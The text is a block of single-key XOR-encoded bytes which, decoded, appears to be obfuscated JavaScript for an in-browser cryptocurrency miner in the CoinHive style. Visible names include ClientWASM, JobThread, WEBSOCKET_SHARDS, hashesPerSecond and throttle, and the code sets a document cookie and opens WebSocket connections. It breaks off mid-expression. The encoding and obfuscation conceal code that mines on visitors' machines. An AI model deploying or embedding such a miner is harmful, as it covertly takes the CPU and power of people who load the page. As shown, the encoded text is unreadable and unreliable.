\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aGyn[e\x18c\x1d\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aGyn[e\x18c\x1d\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0